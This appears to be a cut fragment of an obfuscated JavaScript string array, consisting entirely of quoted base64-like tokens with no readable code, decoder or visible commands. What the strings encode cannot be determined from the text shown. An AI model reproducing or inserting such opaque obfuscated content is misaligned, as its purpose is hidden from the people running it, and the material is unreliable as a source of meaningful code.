eXlrei0','AKXdy21prMHysNLRCLn5z3DLrfKXwwL3BK4YmwXJAwnW','sfLUtenKwe4YuMTuA3HHwtfkwfLty3nkmwmWt1rOwe5i','C29nsgCWwxPNC0OYDhHwBtrUs1n0teTeqJror1jOtenK','sNL3BMnRzZrwA1P0yNK4BKXdzevtrZe0vNPwD1KXwNHk','tNzLvMrqzeDotvLvC25mq2rytJa1ALzxmxzKrMmZyuDo','uwrUrKrtBtq0sNL3BLz6utvnv0PzwMXjBKXdzhDpr3r3','A3jtEwD3zurrmW','mfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzK','zfHoEMrQvtjOq1KWCZrHEMDUtenKwfvStJfzEMH2t0Hw','u3DUtw1gAgndy3blmhnVtuHNmu5ez3nkmhrRs2XjBKTt','EwjUBhrHmJLSwvnJC0OZrLLvBvjot0D0nvz6zeHkExDU','uw5lu3rms0rcne1TtMLmq2rkveHWweP5A3jtEwD3zurg','vZGZvNPAD1KWBhHkExDUyMTOve0ZwLrIm0vUtenKwe5i','veHNBKXdzgTKv0PyvNPKrfnty3nkmwmWyKDotgjxohDw','zurrmvPdD25KmuvRwfnJCeTtB3rJr0z5yZjwsMjUuw9t','v0vZsJbStwvSy25lu3HRvZbZB01iz3LAALLZsJjKt2vh','CeSWC29nsgCYturRC0P6A3brEK1Us1n0teTeqJroALeX','t1vPy3blmhnVtuHNmvPQA3nkEKPOwvHbBKTtDeXlrei0','teTeqJrnAMD6tenKCuLxwMXkEwTYu3LND2vewtjoExDU','mwjhtLnJu2nZsJfKuLPhtLfnrNbQvLDOCeP5D25IBtfY','ndvwmdK1sNL3BLKWDdjvrMmWvdjzBKXdzfHomhHvzvuX','EeP5D25wmuiWwta5BwfRDhDwEwnZsJfKu2jQuLHuEtLQ','sfz5yMLcvgrisNbIBwrIwvrbB01iz3Lor0vZsJjKt2vh','se1Yzer0ouXhuMjtEwD3zurrnu55D25zEwXgtMLJCfHu','C29nsgD6tNPvC0OWAenHwfLUs1n0teTeqJror1f6tenK','sMTtBuvUtenKwa','zfvrA3bQsNLRCLn5z3DLre15tKn3BLnvEdzwEwnWsZbZ','D0P5A3jtEwD3zurrEfPdD25nmtaWtunJCeSWC29nsgCX','rei0tMPjmeXdzeXAq3btsNLRCKTfC29nsgCWtvDnC0OY','B01iz3HArfLZsJe1qMrvvw5lu3rms0rcne1xvxHmq2rX','A3nKExD3zurNC1D6qJroExD3zurABfHtEgjnsgCWterc','yMLOqKXfsxbLm1POy2LcwLbwwtDJBvyWzfHkDuLhzgjx','u3DUvM1stLDPy3blmhnVtuHNEK0YuxnkmtvczfvvBKTt','mwnSsNzJvKjzsNL3BMjuAhztmwrsy0DotMmZrw5mq2qY','zuDosfz5y3nkmwmYww5kCMriCdjkExDUuLDOC1KWmtfH','r3rcyJnsveP5D25srK52yLzKuK1uwLHumwnUtenKrfuY','tLrLweu0yJfRBKXdzfHor1jRvtaXBfyXzfjJu2nZsJfJ','mMXXyLznBKTtDeXlrei0tw1vmKXdzeLrBwWYsNLRCLn5','wvDAwe5Trw5mq2rYttbAA1qYmxjsrvjOsNL3BMeZzg1x','y3blmhnVtuHNmG','rNn3zurJC01izZnorJbZv3Pcne5PD3DLrfPSwfn4yK1i','BveXtenKr0PuvLLkEwXKufvZB01iz3LomKLZsNPRCff6','tLrNEuXdy3HAmdfxsNLRCLn5z3DLrfuXwLn3BMfvtK1n','yvOWAhfwq2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1','r1jlyLD0C2fyuNbkExDUvJfcB1KXtNLtmfzytM1fBKXd','q2rjuw1SmKP5A3jtEwD3zurnne1tD25omJfSy2LJCeSW','vg1Kqwu','DLjdzgrqu0vOvZeWn2zxttLyEKi0tKrJmK56rtfnr1zI','zw5KuvPgyZbovMDUtenKr1uYC3jwELPVwKzoswnty3nk','zfCXtw9nsgCXwvDzC0OZqLDsruLUs1yWB0OZD25lu3Hd','zdrur2XhuwXKDeP5D25wEMn2wtfkrgeZvLHoEK5QvLzJ','u3LND2vesxDzExDUywLgBvPty3blmhnVtuHNEfPeuxnk','C0OXyZfwBvjvveCXCLyWowHkExDUvNPws1PfmwLvrvzQ','y3nkmMHzvg1ssfKWowLkExDUyLuXuwfgyZjpq3nUtenK','u3rms0rcne5uAZbmq2rYzwW1yKP5A3jtEwD3zuroAe55','vezoDLz5y3nkmez4t0HsmfLxvw5mq2rdy3PbnffTrNbk','seP2zeC5mgvyqMXkmtfIsJbsvgfhDerIu2rKufDAmwjT','CeSWC29nsgCYttjjC0P5zZjKvxDUs1n0teTeqJror1PS','wK5nm01Us1n0teTeqJrnBvzTtenKsvfTBdjkEwTYu3LN','qw5lu3rms0rcne5uzZnmq2r3v1D0rKP5A3jtEwD3zurs','sgCWwtjrC0P5BgLuBLvUs1n0teTeqJroreL5tenKsu5i','C25lu3rms0rcne16yZvmq2rjtKHcvKP5A3jtEwD3zurs','BLjWyM5wBe8YtMHJmLvUtxLJnMnTvJbKweP1surcne1u','vdjgr2fxmxzprvPisNL3BLz6zfDArxqXuw1otfnwy25m','uLbzu2nZsJfJmu1uBfHvv3HQvLrOCLn5y3nkmwrsvM1o','AfDiwMXABMnUtenKwfvgCgPtEK5Pu1HOweP5D25rEKzy','nLz5y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5','BLyWotvov2HuyJbOELLty3nkmwrszgXgnfeYDhHAmgnU','we5vtw5mq2rZu2PoA1nhrKHzAwnZsJfKuu4YtLznm1Pu','ne5QrMLmq2nVtM5wtuP5A3jtEwD3zurrEvLtD25umMrV','BerImLi1wvnJC0OZvtrHmxbQuti4nfjvy25mq2rytJbW','mLf3yMTVBKTtDeXlrei0tw1jEKXdy3bzAZuXsNLRCLn5','zZfnre1ZsJbNma','sNLRCLn5z3DLre5QtxL3BLjfqK9vAwnWsZbZB01iz3Pn','sMXKsfz5yMLcBLCWog9nsgCXwMPjC0OXwMTuvM9Us1yW','tenKvLz6tK1kEwTYu3LND2veuMHzAxDUvdjKB1Hty3bl','yxP4C08YC3jlEwW3zeDOCgmXC25tmxbUu0DWvuOXmwjk','ELv4uw10BwrhuLvsEwnZsJfJmwvyrLHoA042vJfjneP5','B1fQrw5lu3rms0rcne5usMPmq2rRtuC1s0P5A3jtEwD3','BKXdzfHomNaWvJfjm1KWCfLpq2nZsJfJmfrTtK9ABKO0','mJLSvNPswwjPy3nkmK4Xww5owe5eqKTkExDUuvvoDLfw','rxHHmwrsv21ovfj5y3nkm2G0uw1ose9hohjJmwnUtenK','D25wELf4uwXJm01fDhrwEwnZsJjgngrhuKTrmJGXuMTJ','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','u3LND2vevxDou3DUvdjKB1Hty3blmhnVtuHNELPesxnk','sLLovMrst0nJC0OYCgXKr1jvvtjZm2nTrw5mq2rytMXA','strImxbytLDSCvyXsNHkExDUuKuXwe4ZzgHIu2nZsJfJ','ExDUvNPsA1PgsMHsrgXXy1nJC0OZCg1nrZfgvNPbBKXd','v0P5A3jtEwD3zurvmu1tD25tvxG2vNLJCeSWC29nsgD6','A052wwXKuwvRmvHvr2TUtenKwe5gsMPtA052vJnwtfLt','ruLWztnAAgnPqK9qvta3y21wmgrysNvjr2rIvgLND2ve','teTeqJroAK5StenKv1rutNPkEwTYu3LND2veutbou3DU','mwjSCNb3ta','owPurgHYyxLJCW','EKfUtenKBvuYou1wmuzRwtfAwLj5y3nkmwrqyKDouwjx','ne5QsMTmq2nTt0zOweP5A3jtEwD3zurwAK55D25Amdu0','u2rJzurwAMr5DgnLreL3s2X4ne5xtw9ysgCXwxLSy2ve','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','wfqXBLCWmg9nsgCXwwPbC0OYBZnAv0LUs1yWC2rwDe5l','zffrBu5tvNLJC0OXyZjvm1O0yuzsr0P5D25wmuzdwKzg','qNPkBgu','rNLzBLOYt0DZm0P5D25wELL4vJnrD1PhuKTzu2nZsJbg','EwD3zurjnvL5D25jvvzly1nJCeSWC29nsgCYtwPnC0OW','otaYmZLwB1LitwG','vNPsEvuYrxHJr1jtuNLJC0OZwNrImhbytMS5DLyXqKHk','rei0txPgBuXdzhjJvLP1sNLSzfbxzgjuu2D3zurzEfL5','B01izZjnBuvZsNPKDfPysw5lvJa5wM5wDvKZuNbImJrV','z3DLre0Wt0n3BMngwKvrAwnWsZbZB01izZjnrgDZsNLN','DdjzweLNzeqXEKXivtLAmxrOtvnND2vewxLpu3DUs0rA','qJroALjTtenJELHuuxDkEwTYu3LND2verM1nAxDUsvvw','AvzgrKvvmNmXsNL3BLyXsxPzmhaXzw1orfLty3nkmwmY','zfnJCfHumw1KvZvQzeDSDMjPAejmruLWztnAAgnPqLnq','tLDvBKXdzfHvAK5Qvg0XDLDSyZnnv0LUtenKmfDfnwTv','s1H4oeThodLAmxrms0rcne5evtnmq2rsy2XSweP5Bgrl','zuCXCLnfwJbLr1jnvNLJC0OZAfrHmfzytJbAA1zfBZbk','we56rNHkExDUy1zJEe1UuNrHmKLUtenKmLLTCdnIBtfY','s0rcne5eAgHmq2rXyZfwt0P5A3jtEwD3zurjEvPPD25k','uLfTtLjAvgrQvdnwBeP5D25wmdLzyJfKu2fhtKPIvZGZ','wgTUtenKwe5hrtrwELzhwKzbD2fty3nkmNHnuw1sue9h','sNL3BLz6zfnzmhreyJnSwe5vCgPumwnUtenKqLeYDhnr','sJfJmLjivM5JmviZsNL3BLz6vKnArwT5vJncwfvxA25m','wJfJBKXdzfHvvLeWvJfbm1KWnxrImdbUtenKwfvRsMPw','BKXdzevtmvjhvNPsAvn5y3nkmwrtvevwmfeYCZrABuvU','we5fsMPvBtf2v2XJmwrhtKHzu2nZsJfJm1PhuKXnrMqX','sJjVEgvRzfHorK5wsNL3BLz6uJbArxH0yxK5Awn6z25m','sxHnq3DUzgXsuK5ty3byvdfms0rcne5eA3Dmq2m0wMPA','sgD5tw1rC0OXBgvwu1fUs1n0teTeqJror0PRtenJmvLw','mgfhBhPxEwrmv21KswfSuw5yvNnUyKDwDvOZuM9kmta3','tZnAAgnPqMPqvJH3zurrm05Qy3HovejRvZjgze8YBg1l','sNHvmNruwKvJBKXdzfHoBvL2vJfgnfKXtLrHmMTUtenK','muPHwtaXBgvRnxbJu2nZsJbkA2fvuLHovLPQvKHfBKXd','q2mZyLDwEuP5A3jtEwD3zursAu5dD25xr1PStvnJCeSW','EwD3zurjmK9dD25Arej1u2LJCeSWC29nsgD6wxPvC0OX','tenKwfvTEgPtrwCWvJfJmMrty3nkmeu0yNPowe5Rtxjw','u3rms0rcne0Ystrmq2qYvKzfmuP5A3jtEwD3zurnne5P','zZbAv1vZsJfOBvPurw5lu3rms0rcne5uA3Pmq2rLuvHw','AKP5A3jtEwD3zurzEu5PD25kAMHzvNLJCeSWC29nsgCW','mgD3vgXJmfPty3nkmwmYuKrAngrwsMTwr0vUtenKwfve','zfHor1jRu0uXwe5SzfbvEwnZsJfKuwrhtKLsme41vNPw','CguZwMHJAujOtwOXAe1uDhLAwfiXy200z1OXDgHnAwD3','uLLty3nkmwrrvKvSwfvwsMPsmKzfzw5SDgiYEfHovZeY','wM1vEeP5A3jtEwD3zurwBe5tD25HAuzTwLnJCeSWC29n','vxnkm2rssKyWBKTtDeXlrei0tKDrneXdzgPlvvuYsNLR','mhHWvJfcD1KWEhLuEwnZsJfKufPhtLvAv0PmyMTJBKXd','vdjKB1Hty3blmhnVtuHNme1eqxnkmwHTwLrfBKTtDeXl','ELPhrxnkmvPRvfzVBKTtDeXlrei0ttjsAuXdzfjJBgXy','qJrnBuzTtenJAa','ExDUutnzD1jUzeLLu2nZsJfKuwvtDhzprZLUuM1fBKXd','q2rytJb4qLLSBdzKu2nZsJbvngiZvLHoELjRvJfkEeP5','ALzurNLnmMHysNL3BMnizZfHvMmZwLCWBKXdzfHorxHU','A3jtEwD3zurrEvPtD25Amdu0wNLJCeSWC29nsgCWt0rR','EgmWvLLpvwDUtenKEe1TAgPwAMH2ttbkweP5D25wELjP','qtfxvMrrtunJC0OZrLLwm0O2y1zJBKXdzfHvvLPRvdbo','vvrNBKXdzfHor2HQu1Hvm1KWAZrHmLvUtenKwe5UuMPw','txLzExDUs0rAmvrdy3blmhnVtuHNmvKYvxnkm2rssKyW','BKXdzfHorZu0vJfgB1KWnwPoq2nZsJnRngiYnvHomJfR','weP5D25wELjhwtb4DgiWCgLKrefUtenKne9houjwmuL4','EvLyBgLKme52vLnJC0OXyZfLr1jxtvrcC1yXrtrkExDU','rxHzvJfcD1KWzgTuEwnZsJnSmgjhuLjvmNrUvNPKweP5','sNL3BLz6vLbIrMmYwvHcwfvUA25mq2rytKHWA1jiAeDA','yMLcEKXyutDMu3HRvZbZB01iz3LomLvZsNPoze5eqw5l','qLzkEwTYu3LND2vetMToq3DUvLzJELrdy3blmhnVtuHN','s1n0teTeqJrorfe0tenKCwmXvK9kEwTYu3LND2vettrA','q2ryvw5wvLL6AhzHm1zysNL3BLz6vNvuv0Pzyw1vBKXd','vK52v0HSAeP5D25wmujzvuvsvgf6sNbJu2nZsJbwwvuW','v1KZtenJCfLRntfkEwTYu3LND2vevxPzAxDUu0rsD1zt','uxPnBKTtDeXlrei0ttjnD0Xdzhfjv1PSsNLRCLn5z3DL','vgDUtenKEwrSCgPtmu52yw5SseP5D25wmdLVwta5DgiZ','muK1uMTsvgeYuM9Ju2nZsJbnD2vTBfHov1PisNL3BMvU','BLLxyZfLvMmXt0C0BKXdzfHvv1jQvM1sBvuXyZnIr1jw','DevJmu52v0nJC0OXyZbrBu5lvti5vwjirNHkExDUvNPK','DfnLvMHHwKzwseP5D25KrwH0tJfJmu4YtKPzu2nZsJbo','BfvRuxPwrfvUtenKwfvhEgPwrxn4tuvoEeP5D25zme52','u0C1ywfwtNjru2nZsJfJm2fhuKTwm3bnwtbJBKXdzfHo','ndrHm29UtenKwe4YwKPLA3HdwKzgweP5D25wmuPSzg1k','sNL3BLyXrJbzmhrjyLzKwe4Zrw5mq2rTzeu1A1zitNrw','teTeqJrovezOtenJELHuuxDkEwTYu3LND2vettjAu3DU','mfvUs1n0teTeqJrnEMHPtenKA01hnuTkEwTYu3LND2ve','AhzKvvP4sNL3BG','EuXdzhfjv1PSsNLRCLn5z3DLre0XtKn3BLzfsKTzEwnW','zfHorK5YvNPwr1PgqM9oq2nZsJi5mwnhuLrIv3rWuLHf','qxnkmNq2wgXZBKTtDeXlrei0txPzD0Xdy3HAmdfxsNLR','zuDomfPfoxrHmwHytJnRBKXdzdzAsfPky0CXCMrdy3nk','D2veuxPnq3DUytnWzvD5y3blmhnVtuHNmu56qxnkmvPo','vLrImNHgvNLJC0OXzfftrtu2y1zsm0P5D25wELPnwKvz','nfjjCwnrAW','mtq2nZa1qwPxyM1L','qJrov1jOtenKuLzgCZbkEwXKs0DKyLzPz3DLre16t0n3','wtnsCgiYng9JEwW3y21wmgrysNvjse1Vs1r0ouXhuMjt','nMmYsNrHELfUtenKwfvTnwHwmujHwtfsvgiZtw5mq2r5','vtjkEwTYu3LNDW','A0yXuLnJCeSWC29nsgCYtMPrC0OWDgTlBeLUs1n0teTe','ne1TtxLmq2m0wMPAnKP5A3jtEwD3zurzEK1tD25pu2Xe','rxnkmwXLvLnrBKTtDeXlrei0tw1nneXdzfbAmMHKsNLR','whb2vJfkveP5D25wELjqtdfJmLyZAfHvvgDUtenKmveY','sJbzBe5wz25lu3rms0rcne5Qrtnmq2rwvNPotuP5A3jt','D25HAuzTwLnJCa','suHnB2rdEdfmsfLZzhL4neXiA3nru3HdtevnC1jdAZDM','twPJmeXdzfDArtfHsNLSzeTdy25lvNrxs0rcne1QqMXm','D25wmuPtwtaXAwvvAfHoBLvUtenKwfvfAgLKvZfYtw1O','CeSWC29nsgCYturzC0OWow5HrJbUs1n0teTeqJrorgHP','vZbZB01izZfnvgDZsNPoze5eqw5lvJa5wM5wDvKZuNbI','m0jxuKvjBKTtDeXlrei0twPJmKXdy3HwmtvrsNLRCLn5','ALv6tenJEvLxrNDkEwTYu3LND2vesMXnAxDUyw5ovLrP','BtrNzhOXmfCYrtjlrei0tw1zEeXdzevrrtvtsNLSzeTh','u3rms0rcne1Qwtnmq2rsy2XSweP5A3blEwHms0rcne0Y','u2nZsJfJmK0YuK9nre5QuZbWseP5D25wEMrXyJjrEwfh','A21kBLPIvKnND2vesxHnExDUyLnAD1zty3byu2GWzvHc','mwnTngDHANr5wLHsmwnTngDKr2HWyZfZBLjgtM9Hme50','tdjotMjxoxrIBg93sNL3BMvRzdzJBKu0ytfnBKXdzfHo','ntK0nZLtvwnSuLi','tNjwrMrqtuzOwfvfy25mq2r6v2PREfjvtNjAq2nZsJfJ','EwnWsZbZB01izZfAALvZsJfgvvD6uw5lu3rms0rcne16','u3DUvtfZAgrPy3blmhnVtuHNEu16z3nkmgHdyvHzBKTt','yLHKu1PgqK9xBvjqyLC5tKP5D25Jvu5YvMXJmgvhuLbx','u2HgvZfvB01iz3LnreLZsNLACMrhww5lvJbWtZnkBgri','nZLkvhn2Aem','sezSwMXJm2fty3nkmfzoy0DosLeYovjsA2nUtenKwfvg','tenKvfD5rJjkEwTYu3LND2vesxLou3DUuZjrCvvPy3bl','s1n0teTeqJroALuZtenJCfLRntfkEwTYu3LND2vesMLo','DeXlrei0tMPwAa','y3nkmMHuytfSwfvvtJnwmujusNL3BMvvChvtmMreytfr','nvPtD25ov0zxvenJCeSWC29nsgD5wM1jC0OYmg1JrLvU','A3nUtenKnwqYAgPuvK52uLvsseP5D25wEMrqtvvnELvi','vvKZvw5mq2q0t0C5Evz6vMHsrMrtwvnJC0OXzfnIr05p','zhrkBKjwsNLRCLn5z3DLre0YtKn3BMeZCgvxEwnWsZbZ','CLn5z3DLrff5t1n3BLnfsNbKAwnWsZbZB01iz3PnvffZ','mgvTwNHuAtLRvvvJBKXdzfHvrgrQu1DKAvKZzhHkExDU','Edblwhr5wLHsmwnTngDJEJq5zer0ouXhuMjtEwD3zurv','y3blmhnVtuHNEK9uwxnkmM9OwM1vBKTtDeXlrei0tMPf','ExDUvNPrm1PgrMTtr1j2vNLJC0OXzffsmKzOyLC5Egnx','EwTYu3LND2vestvoq3DUu0vkCgrPy3blmhnVtuHNmu5e','teTeqJrnEKK0tenJCfLRntfkEwTYu3LND2vetMLoExDU','sJnos1jTotruq2rKs0DnC1LPA3nyEKi0tKrJmK56rtfn','weTeqJrov1e0tenJEfOWmvDkEwXKs0vfC1fPAZDMu3GW','qKnzmu5HuNLJC0OWtJbKvvOYt0C5DuP5D25wELL2wKzz','r2TUtenKBfnfzg9srgH2zhLJC0OXzfbAr05vtuvssfOZ','wtfkvgeZqw5mq2rytMT0sMvTAffLAwnZsJfKuu0YtLDH','vw5mq2r5zeHfmfjxmxzlEwnZsJfJmwjhtLrvmJLZvNPA','uJfWA1zftNjnmwmWzvnJC0OXyZfLr05oyLC5s1z6vKDz','D2vestnnu3DUwxLSrK5Py3blmhnVtuHNELLuA3nkmM8Z','Advzu2nZsJfKuvfTuKPvmNqZvJfjELKXvLHkExDUvNPs','q2rZt0C4mvz6zeTArLjzvuCXnfeYoujkExDUuLzWnLKY','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','yZnsr3HytLvOrLz6zfDArKzyyvvKwfvez25mq2ryvvro','tw1vC0OYmg1JrLvUs1n0teTeqJrorgrRtenJBu9gAfHk','mfLQy3nkmtvczfvvBKTtDeXlrei0txPbmuXdzfLABvv4','vfLty3nkmfP0yJbkwe5xmhzwmuzSsNL3BLLTvMTArxr0','mwnUtenKwe5SAeHwmujhwta5mgjty3nkmK5eyxK5DLuY','BhzIAwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDO','C0OZrMPIBwG0t0D0EKP5D25rm2HqyZnkwvr5y3nkmfjT','muXiwxnKExG0teHRC1ftEenmru1ZuKnSn2nTvJbKweP1','zurrD1LtD25Amdu0wNLJCeSWC29nsgD5wxPJC0P6rLHy','tJbHvZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqX','BvPdD25vwePAvNLJCeSWC29nsgCWww1jC0P6zhrAweLU','CLn5z3DLre5OtLn3BLvysLPwEwnWsZbZB01iz3LnELfZ','mNbytM5cALuZrw5mq2rytM1sA1zhy3zzmvz4zvnJC0OY','ALqWy25mq2rytMTAALrwtNzAr1zlyvnJC0OYnvrHmwrX','uw5mq2ryvwT4t1fStNjIrZvOsNL3BLKZsNDArLjPzvHb','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','zdngAeP5D25wmuPZwtb4tMnhtLvuBKvUtenKwfqZqMPt','mK5eyJfAwfvwwMPtvM93sNL3BLz6vKvomwmXvtbwBMnt','ExDUvNPAq1KWCfrIELz2v1rrBKXdzerpr3rRwtboDLzR','tuHNEu1QsxnkmvPottnnBKTtDeXlrei0txPKBuXdzhfo','sNLRCLn5z3DLre5Ot0n3BKTxsK9Ku2nWsZbZB01iz3PA','ELPqzuzKuwnty3nkmwrrvg1ote1towPtwfP0sNL3BMry','ALfZsJncv1jfsw5lu3rms0rcne5uz3Hmq2rjtKHcvKP5','q2ryvwPKALnvEgLosfzisNL3BLz6yZfxrMmZt0DsDfLt','ne5QrMXmq2rUvg5OBKP5A3jtEwD3zurvmK5dD25HrwXO','v3C5wKDwAMiYuMXwvKPkuti5DgnhoxvAvZuWs0HjCe8Z','z3DLrezTt0n3BLHRrJfsu2nWsZbZB01iz3Lpr1fZsJfg','vu16sNLRCLn5z3DLre5PwxL3BKPTDdbAAwnWsZbZB01i','DuTfrxnrAwW3zg1gEuLgBZLwANr5wLHsmwnTngDAmxrH','D2veutfzAxDUvvzsyK5dy3blmhnVtuHNme9xsxnkmgXn','mwrtutbKA2jxowXsA2nUtenKnvrUBhjKvwHqsNL3BLz6','tevfCguZwMHJAujsufuWn2nTvJbKweP1suDKyLvtz3DL','mvHgtxL0ta','BKXdzfHvBePQvKv0B1KXvxLoq2nZsJfKu2rhtLzuBNb5','mwjTtJbHvZL1s0HrC2rtBdDKBuz5suHzown6ow1KvZvQ','y25mq2rdvNPoA1vStNjuvMmXt0nJC0OXyZfAr1jpwKC0','vdjKB1Hty3blmhnVtuHNmK1hwxnkmK1WuLrzBKTtDeXl','wKn3BLvwuMjoq2nWwfnOm0XfrxbpmZbZyZf0Ae1tz3DL','vJfgAvPSzfnoq2nZsJfKueWYtKHnrfzUwwTJBKXdzfHu','A1mYzhHkExDUutfoCMvTwNrIm0iWuNLJC0OWutrImujy','yxbWBhK','r2TZyNL3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPd','mu1hvMjkm05luM05nfrdzgrqv2DZwhPcne5eyZjoEKuX','ttnnBKTtDeXlrei0twPjmeXdzhjLBdvIsNLRCLn5z3DL','sZbZB01izZfzvfLZsJfwwe0WD25lu3rms0rcne5hvtvm','mJqXmJe5BwDrv29O','tw1wwMnvAeHkExDUvNPwCvrwyZnrmNrZy1nJC0OYAe9n','rZKWzvHcBeOXmwjkm05RyJjgtLrPzgrqv1OXyM1omgfx','mhnVtuHNEK4YtxnkEwCYzfv3BKTtDeXlrei0tKrzneXd','y3nkm2Hyyw01Bu9hDg1kExDUvNPKAvriuJfAr1jtuNLJ','wtbKweP5D25wELiXtdfJmfrTuLvKA01UtenKwe5gzfnw','wtnsCgiYngDHAwH6s1H0mLLyswDwAJfmteHrowuZmdDK','u2nZsJfKuvDTtLjKv1PtzuDfBKXdzfHore5RvLDAC1KW','sJrnmLjsy1nJC0OXyZjxBvjxzfHOALriuKXkExDUvJa5','vfzzsNLRCLn5z3DLrfzOt1n3BKPTDdbAAwnWsZbZB01i','sNLRCLn5z3DLrfeZtun3BLDdAennu2nWsZbZB01iz3Pn','zurgBfPPD25HAMrSwwLJCeSWC29nsgD6twPJC0OYBeru','zZfABuLZsNPoze5eqw5lu3rms0rcne5urxHmq2qYvKzf','tuHRBKXdzfHove5RvMXOwvPhzgHkExDUyw1wr1PfAhrI','mLzPsNLRCLn5z3DLrezQtNL3BMjtwNDwu2nWsZbZB01i','uJfsr0zvuLnJC0OXzfbsm2HRyLC5DgrSy25mq2ryvvDO','EKLZsJfSzvztuw5lu3rms0rcne5xvMHmq2nWwwS1muP5','EwTYu3LND2vewtfzExDUuLD4uMfdy3blmhnVtuHNEu1e','vNPsv1KWAdjmmK5sutj0CuP5D25wELjXyuDsAgvRrw5m','zeDotfrtowPvvK5YwMLJC0OXzfnIr05sv1v0nLz6vKXk','zeDSDMjPz3bLm1POy2LctvbwohDLrfeZtMPJEe5uqMXp','CMnwwNvkEwTYu3LND2vesMHoExDUu1v4nLz5y3blmhnV','re5QvfzoDLPwyZnsEwnZsJnws1iYvKnrmJKYsNL3BLz6','tw5lu3rms0rcna','BKXdzdjHrgG0uLvWseP5D25wELi1u25SmK9ytw5mq2ry','muP5A3jtEwD3zurnnu5tD25yA0yXuLnJCeSWC29nsgD4','C29nsgCWt0rzC0P5zZjKvxDUs1yWC0OYy25lvhrYufDK','zfjwrNmWsNLRCLn5z3DLrfe1t1n3BLneuNDwu2nWsZbZ','Be5Yy0zJm1j5y3nkmwmWyM1Kwe4WtNzHmgnUtenKwe5y','rMPnAxDUuZjrCvvPy3blmhnVtuHNEK5usxnkmNb6vLu0','CLn5z3DLrff4wML3BKTxsK9Ku2nWsZbZB01izZfor1fZ','otK0munrDLnNsG','zvvJBKXdzgHzEK5RvvzWwe1Py3nkm2XeyJiXwfvUsJzw','C0OYuxDIA29Us1n0teTeqJror0L3tenJELHuuxDkEwTY','vejSv3LKmgvUuLHHr29UwfqWAeLwDgrpmZeYwvHjz1Pu','v0zJBKTwmhbkAvOYvZfrB01izZbAvgDZsNPgBLrwww5l','uMPOCKWWsNLHr1jvwvnJC0OXyZbsBvjjwJbonLyXrJvk','EvPhsxnkmvzyttb3BKTwmg9Hu3GWvZjfmKTeqJrove5T','t0zKu1z5y3nkmwmYuKDwwfr6tMPtBe5Yv1nJC0OYmtfm','EwD3zurkA1PPD25wruPlwxLJCeSWC29nsgD6twPnC0P6','tenKwfviwxjJBvjXyxLJC0OXyZjov1jyvvm5ALnTmxjJ','wtfcBK9xCdnzu2nZsJfJme9xtLHumhbQvdbSBeP5D25r','wfLUs1n0teTeqJrovgm0tenJCfLRntfkEwTYu3LND2ve','u3H1wLHJz2ftAgznsgCWtNPzm01uvxDAu2XIsJbOEMiX','y25mq2rOuZnAwfz6wMXHAwnZsJfJm1ziqJvAm2HRvg5f','y3DJwfjeyJfVBG','qxnkmtvczfvvBKTtDeXlrei0tLrfEuXdzfPyBfvRsNLR','wtrxrMnUs1n0teTeqJrnmLzOtenJELHuuxDkEwTYu3LN','mhnVtuHNme16y3nkmfLStLzNBKTtDeXlrei0tLrSA0Xd','wwrZvMy','CeSWC29nsgCXwxPnC0P6tMrorefUs1n0teTeqJrnAK5Q','mtG2otfwsxjiB3i','zgPxAK5Rvg5ktgjty3nkmJLeytfSwfvvzfnwmuyXsNL3','D25jvvzly1nJCeSWC29nsgCWt1DfC0OXvLHnmhDUs1n0','EwD3zurnD1L5D25HBK5wvgLJCeSWC29nsgD5wvrNC0P5','tML3BMjtwNDwu2nWsZbZB01izZfzmKvZsJnAvvvuvw5l','A3jtEwD3zurzEu55D25KmuvRwfnJCeSWC29nsgCXt0Dz','mLfXvwLJCeSWC29nsgCXtLDnC0OYmg1JrLvUs1n0teTe','ow9wEMm1yMLJC0OXzffsBu5nzdncALnuqxDkExDUvNPA','v1fZsJjKt2vhy25lu3rms0rcne1xwM1mq2mZyLDwEuP5','vNbIvMrqvhLJC0OYohDuBvjpt0D0wLeWy25mq2rytLDO','zeHwmuP4vvzJm2nty3nkmfzizvDWrwjxotjkExDUvNPr','sLj5y3nkmwrttdjsufuYDhnwmuPxwtfcEeP5D25wmuOX','qKHkExDUzfDgrvfvwKrHmJHUtenKEfiZsKLKBtfYzvnJ','rw5mq2qXutj0s1PTmxzwm1PisNL3BLyXsLftm1POvuDR','zhL4neXiA3nru3HdtevnC1jdAZDMu3H6vZjfEeTeqJro','A05YuM1krgeZuNPwEwnZsJnAvgiWBfHumfjRvJfgmuP5','y3nkmwmYzgSXCLKYnxLkExDUvNPwswrTCeTorM9UtenK','AeDcEgu','y3nkm1OXt1rswa','t0rvC0P5BgLuBLvUs1n0teTeqJror1KWtenKtfPdCfnk','m0PdvNPwnvmYuMHkExDUvJfcD1KXtK5rBu5pzdnRBKXd','wta5EeP5D25JBu5ZwKvJngeZBfHovZbUtenKCvyYEgTt','wtfkvgiYy25mq2q1wM5kvvz6yZvnAwnZsJfKufPhtLnv','swrgyZjmmK5wvtj0meP5D25rvM80twTkEMvty3nkmfju','sJfKu00YtKLrmJLmvNPwnLzty3nkmMHSvuu1we5fohjk','tw1jD0XdzhrkBKjwsNLRCLn5z3DLre5TtxL3BLL5Bezo','vurOCMjSyZfsEwnZsJnwvgiYBfHvrLf2vJfbneP5D25w','zZbnEMTZsJjKt2vhy25lu3rms0rcne16uxLmq2n4wJaX','vMjzvefVtuHNmfPuvxnkEvK0v0zJBKTwmg9Lq3D3zurg','ovn4AeLXvG','y3blmhnVtuHNEu9euxnkmwHTwLrfBKTtDeXlrei0txPn','vevUs1n0teTeqJrnAKv4tenKzvfyvKzkEwTYu3LND2ve','sNLRCLn5z3DLreL6t1n3BKTewJfuq2nWsZbZB01iz3Lo','sNLRCLn5z3DLrezStML3BLOWntrAEwnWsZbZB01izZbn','CZbKv0vUtenKwfqWAejwmuPVwtfgvgiWsw5mq2rWverg','y3HAmdfxsNLRCLn5z3DLrfuYtLn3BMffBgHjEwnWsZbZ','v2HRvxPODK9wyZfHr1joy1nJC0O